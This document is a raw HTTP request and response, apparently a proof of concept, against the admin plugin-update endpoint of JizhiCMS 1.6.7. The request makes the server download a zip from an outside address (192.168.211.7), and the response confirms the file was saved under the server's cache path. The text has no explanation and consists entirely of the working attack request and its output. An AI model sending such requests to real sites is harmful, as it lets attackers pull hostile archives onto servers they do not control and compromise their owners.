 POST /admin.php/Plugins/update.html HTTP/1.1
Host: www.jizhi2.top
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 74
Origin: http://www.jizhi2.top
Connection: close
Referer: http://www.jizhi2.top/admin.php/Plugins/index.html
Cookie: PHPSESSID=ith36k4m2n5as6nt8kq1cujutc
action=start-download&filepath=111&download_url=http://192.168.211.7/1.zip
HTTP/1.1 200 OK
Date: Wed, 25 Aug 2021 00:13:02 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Set-Cookie: PHPSESSID=ith36k4m2n5as6nt8kq1cujutc; expires=Wed, 25-Aug-2021 01:13:02 GMT;
Max-Age=3600; path=/
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 92
{"code":0,"tmp_path":"D:\\phpstudy_pr\\WWW\\example\\jizhicms_1.6.7\/cache\/update_111.zip"}